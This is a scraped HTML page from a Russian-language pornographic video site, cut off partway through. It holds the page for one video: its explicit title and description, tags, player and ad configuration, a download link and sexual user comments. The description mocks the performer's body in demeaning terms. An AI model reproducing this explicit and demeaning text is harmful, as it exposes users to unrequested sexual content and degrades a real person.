

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/videos/5532/nakachennaya-sportsmenka-kulturistka-drochit-bolshoy-klitor/
body_size: 13361
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Накаченная спортсменка культуристка дрочит большой клитор</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Девушка явно перекачала свое тело, ведь слабая половинка должна быть нежной, привлекательной и красивой. Чего не скажешь об этом гермафродите с большим отростком на месте клитора. Бодибилдерша дрочит свой то ли маленький член, то ли большой клитор на камеру."/>
<meta name="keywords" content="спортсменки, бодибилдинг, культуристки, накаченные, бодибилдерши, мускулистые, большие, клиторы, мастурбация, соло"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1761990825" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
						videoId: '5532',				loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/videos/5532/nakachennaya-sportsmenka-kulturistka-drochit-bolshoy-klitor/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/videos/5532/nakachennaya-sportsmenka-kulturistka-drochit-bolshoy-klitor/">

	
			
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "VideoObject",
			"name": "\u041d\u0430\u043a\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0441\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d\u043a\u0430 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438\u0441\u0442\u043a\u0430 \u0434\u0440\u043e\u0447\u0438\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043a\u043b\u0438\u0442\u043e\u0440",
			"description": "\u0414\u0435\u0432\u0443\u0448\u043a\u0430 \u044f\u0432\u043d\u043e \u043f\u0435\u0440\u0435\u043a\u0430\u0447\u0430\u043b\u0430 \u0441\u0432\u043e\u0435 \u0442\u0435\u043b\u043e, \u0432\u0435\u0434\u044c \u0441\u043b\u0430\u0431\u0430\u044f \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u043a\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u043d\u0435\u0436\u043d\u043e\u0439, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u043e\u0439. \u0427\u0435\u0433\u043e \u043d\u0435 \u0441\u043a\u0430\u0436\u0435\u0448\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0433\u0435\u0440\u043c\u0430\u0444\u0440\u043e\u0434\u0438\u0442\u0435 \u0441 \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u043e\u0442\u0440\u043e\u0441\u0442\u043a\u043e\u043c \u043d\u0430 \u043c\u0435\u0441\u0442\u0435 \u043a\u043b\u0438\u0442\u043e\u0440\u0430. \u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0435\u0440\u0448\u0430 \u0434\u0440\u043e\u0447\u0438\u0442 \u0441\u0432\u043e\u0439 \u0442\u043e \u043b\u0438 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439 \u0447\u043b\u0435\u043d, \u0442\u043e \u043b\u0438 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043a\u043b\u0438\u0442\u043e\u0440 \u043d\u0430 \u043a\u0430\u043c\u0435\u0440\u0443.",
			"thumbnailUrl": "https://pornoreka.tv/contents/videos_screenshots/5000/5532/preview.jpg",
			"uploadDate": "2018-06-03T13:10:39.MSK",
			"duration": "PT0H2M20S",
																				"embedUrl": "https://pornoreka.tv/embed/5532",
						"interactionStatistic": [
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/WatchAction",
					"userInteractionCount": 434856
				},
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/LikeAction",
					"userInteractionCount": 527
				}
			]
		}
	</script>



	<meta property="og:title" content="Накаченная спортсменка культуристка дрочит большой клитор"/>
	<meta property="og:image" content="https://pornoreka.tv/contents/videos_screenshots/5000/5532/preview.jpg"/>
	<meta property="og:description" content="Девушка явно перекачала свое тело, ведь слабая половинка должна быть нежной, привлекательной и красивой. Чего не скажешь об этом гермафродите с большим отростком на месте клитора. Бодибилдерша дрочит свой то ли маленький член, то ли большой клитор на камеру."/>
<link rel="preload" href="/player/skin/fonts/ktplayeryt.ttf?wqseia" as="font" type="font/ttf" crossorigin="anonymous"/>
	<meta property="og:type" content="video:other"/>
	<meta property="video:release_date" content="2018-06-03T13:10:39Z"/>
	<meta property="video:duration" content="140"/>
				<meta property="video:tag" content="спортсменки"/>
			<meta property="video:tag" content="бодибилдинг"/>
			<meta property="video:tag" content="культуристки"/>
			<meta property="video:tag" content="накаченные"/>
			<meta property="video:tag" content="бодибилдерши"/>
			<meta property="video:tag" content="мускулистые"/>
			<meta property="video:tag" content="большие"/>
			<meta property="video:tag" content="клиторы"/>
			<meta property="video:tag" content="мастурбация"/>
			<meta property="video:tag" content="соло"/>
	</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Накаченная спортсменка культуристка дрочит большой клитор</h1>
</div>
<div class="block-video">
	
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap"
							style="width: 100%; height: 0; padding-bottom: 75.090252707581%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://pornoreka.tv/player/kt_player.js?v=2.1.4">
						</script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://pornoreka.tv/embed/5532" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="554" height="416" src="https://pornoreka.tv/embed/5532" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '5532', 																	video_title: 'Накаченная спортсменка культуристка дрочит большой клитор', 																	video_categories: '', 																	video_tags: 'спортсменки, бодибилдинг, культуристки, накаченные, бодибилдерши, мускулистые, большие, клиторы, мастурбация, соло', 																	video_models: '', 																	license_code: '$533011317584976', 																	lrc: '71452310', 																	play_reporting: 'https://pornoreka.tv/player/stats.php?event=FirstPlay&video_id=5532&device_type=1', 																	rnd: '1761990825', 																	video_url: 'function/0/https://pornoreka.tv/get_file/1/2193a224eac58d8790b9632d36fbf4ef/5000/5532/5532.mp4/', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://pornoreka.tv/contents/videos_screenshots/5000/5532/timelines/tm_mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '14', 																	preview_url: 'https://pornoreka.tv/contents/videos_screenshots/5000/5532/preview.jpg', 																	preview_url1: 'https://pornoreka.tv/contents/videos_screenshots/5000/5532/preview.mp4.jpg', 																	preview_height1: '416', 																	preview_url2: 'https://pornoreka.tv/contents/videos_screenshots/5000/5532/preview.webm.jpg', 																	preview_height2: '416', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	mlogo: 'ПорноРека', 																	mlogo_link: 'https://pornoreka.tv/', 																	volume: '1', 																	related_src: 'https://pornoreka.tv/related_videos_html/5532/', 																	related_on_pause: 'true', 																	adv_pre_vast: 'https://sharkfirelife.com/vast/e5d2b68182/26514/vast.xml', 																	adv_pre_vast_alt: 'https://markreptiloid.com/alpha/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_pre_skip_text_time: 'Skip ad in %time', 																	adv_pre_skip_text: 'Skip ad', 																	adv_post_vast: 'https://sharkfirelife.com/vast/e5d2b68182/26514/vast.xml', 																	adv_post_vast_alt: 'https://markreptiloid.com/alpha/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_post_skip_text_time: 'Skip ad in %time', 																	adv_post_skip_text: 'Skip ad', 																	lrcv: '1787899306594751924980040', 																	vast_timeout1: '10', 																	player_width: '882', 																	player_height: '662.29602888087', 																	embed: '1'															};
														kt_player('kt_player', 'https://pornoreka.tv/player/kt_player.swf?v=2.1.4', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится"
								data-video-id="5532" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится"
								data-video-id="5532" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!"
								data-error="IP уже голосовал">63%
								(527 голосов)</span>
							<span
								class="scale-holder positive"><span
									class="scale" style="width:63%;" data-rating="3.1708"
									data-votes="527"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="В избранные">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">В избранные</a></li>
																																				<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">Смотреть позже</a></li>
																																										<li><a href="https://pornoreka.tv/login-required/"
											data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Скриншоты</a>
								</li>
														<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments"
									class="toggle-button">Комментарии (4)</a>
							</li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
						<div class="info">
							<div class="item videoDetais">
								<span>Длительность: <em>2:20</em></span>
								<span>Просмотров: <em>435K</em></span>
								<span>Добавлено:
									<em>7 лет назад</em></span>
																	<span class="added-by">Пользователь:
																				<a
											href="https://pornoreka.tv/members/1/">
																							admin
																					</a></span>
															</div>

																						<div class="item">
									Описание:
									<em>Девушка явно перекачала свое тело, ведь слабая половинка должна быть нежной, привлекательной и красивой. Чего не скажешь об этом гермафродите с большим отростком на месте клитора. Бодибилдерша дрочит свой то ли маленький член, то ли большой клитор на камеру.</em>
								</div>
																																				<div class="item">
									Тэги:
																			<a href="https://pornoreka.tv/tags/sportsmenki/"
											>спортсменки</a>
																			<a href="https://pornoreka.tv/tags/bodibilding/"
											>бодибилдинг</a>
																			<a href="https://pornoreka.tv/tags/kulturistki/"
											>культуристки</a>
																			<a href="https://pornoreka.tv/tags/nakachennye/"
											>накаченные</a>
																			<a href="https://pornoreka.tv/tags/bodibildershi/"
											>бодибилдерши</a>
																			<a href="https://pornoreka.tv/tags/muskulistye/"
											>мускулистые</a>
																			<a href="https://pornoreka.tv/tags/bolshie/"
											>большие</a>
																			<a href="https://pornoreka.tv/tags/klitory/"
											>клиторы</a>
																			<a href="https://pornoreka.tv/tags/masturbaciya/"
											>мастурбация</a>
																			<a href="https://pornoreka.tv/tags/solo/"
											>соло</a>
																	</div>
							
																						<div class="item">
									Скачать:
																													<a href="https://pornoreka.tv/get_file/1/d5aab3226f0fef989b4649831dc3722e/5000/5532/5532.mp4/?download_filename=nakachennaya-sportsmenka-kulturistka-drochit-bolshoy-klitor.mp4&download=true" data-attach-session="PHPSESSID">720p, 7.38 Mb</a>
																	</div>
													</div>
					</div>
				</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://pornoreka.tv/get_file/0/efd6b2b868e81db5a6a2468fcb8f3138/5000/5532/screenshots/1.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5532/426x240/1.jpg"
											width="426"
											height="240" alt="Накаченная спортсменка культуристка дрочит большой клитор">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/14973ff5a272f1b47766afce54e6ba0f/5000/5532/screenshots/2.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5532/426x240/2.jpg"
											width="426"
											height="240" alt="Накаченная спортсменка культуристка дрочит большой клитор">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a1dd61d9acdfccd8ed9d885d95aac744/5000/5532/screenshots/3.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5532/426x240/3.jpg"
											width="426"
											height="240" alt="Накаченная спортсменка культуристка дрочит большой клитор">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/b5d5f2b6e0adcb46c5560dd72302cd9f/5000/5532/screenshots/4.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5532/426x240/4.jpg"
											width="426"
											height="240" alt="Накаченная спортсменка культуристка дрочит большой клитор">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/d65c699e5147a376dde2c3d0c8f40193/5000/5532/screenshots/5.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5532/426x240/5.jpg"
											width="426"
											height="240" alt="Накаченная спортсменка культуристка дрочит большой клитор">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/50860b3adad9e21788c320c8e2af7312/5000/5532/screenshots/6.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5532/426x240/6.jpg"
											width="426"
											height="240" alt="Накаченная спортсменка культуристка дрочит большой клитор">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/066303471826abdf980a6e4d785baea4/5000/5532/screenshots/7.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5532/426x240/7.jpg"
											width="426"
											height="240" alt="Накаченная спортсменка культуристка дрочит большой клитор">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/57b917a53ad8924d441edb5196312803/5000/5532/screenshots/8.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5532/426x240/8.jpg"
											width="426"
											height="240" alt="Накаченная спортсменка культуристка дрочит большой клитор">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<input type="text" id="share_link" class="textfield middle" value="https://pornoreka.tv/videos/5532/nakachennaya-sportsmenka-kulturistka-drochit-bolshoy-klitor/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield"
									value="[url=https://pornoreka.tv/videos/5532/nakachennaya-sportsmenka-kulturistka-drochit-bolshoy-klitor/]Накаченная спортсменка культуристка дрочит большой клитор[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed код</label>
									<input type="text" id="share_embed_code" class="textfield embed-code"
										value=""
										readonly>
								</div>
																	<div class="row">
										<label class="field-label">Размер embed</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x300"
												data-embed-size="400x300">400x300</a>
																						<a class="embed-button" href="#embed_480x360"
												data-embed-size="480x360">480x360</a>
																						<a class="embed-button" href="#embed_640x481"
												data-embed-size="640x481">640x481</a>
																						<a class="embed-button" href="#embed_960x721"
												data-embed-size="960x721">960x721</a>
											<a class="embed-button embed-button-custom" href="#embed_custom"
												data-embed-size="554x416">Свой:
												<span class="embed-code-custom-width-label">554</span>x<span
													class="embed-code-custom-height-label">416</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width"
													class="field-label">Размер embed</label>
												<input type="text" id="share_embed_code_width" value="554"
													class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="416"
													class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				4 комментария
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://pornoreka.tv/captcha/comments/?rand=1761990825" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="5532">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments ">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
											<div class="item dim-comment" data-comment-id="85591">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating negative">-1</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">саня</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">я дам тебе за щеку 22 см</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="25426">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">7</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Лотос</span>
														3 года назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Девушка супер. Богиня. Очень сексуальная. Как хочется быть в её объятиях. Клитор вкусняшка, так и хочется высосать его. Прелесть.</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="21965">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">7</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Аиктор</span>
														3 года назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Обалдено.</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="5883">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">5</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">anonymous</span>
														5 лет назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Все окей</span>&raquo;
													</p>
					</div>
				</div>
					</div>

								</div>
</div></div>

	<div class="popup-edit-comment hidden">
		<strong class="popup-title">Редактировать комментарий</strong>
		<div class="popup-holder">
			<form method="post">
				<div class="generic-error hidden"></div>
				<div>
					<div class="row">
						<label for="edit_comment_message" class="field-label">Комментарий</label>
													<div class="smileys-support two-lines">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
